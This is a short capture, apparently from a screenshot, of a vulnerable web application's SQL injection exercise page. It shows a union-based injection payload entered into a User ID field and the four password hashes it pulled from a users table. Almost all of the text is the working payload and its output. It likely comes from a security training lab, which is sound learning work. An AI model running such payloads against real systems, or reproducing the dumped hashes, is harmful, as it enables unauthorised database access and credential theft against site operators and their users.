 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, password from users #
First name:
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, password from users #
First name:
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select null, password from users #
First name:
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, password from users #
First name:
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7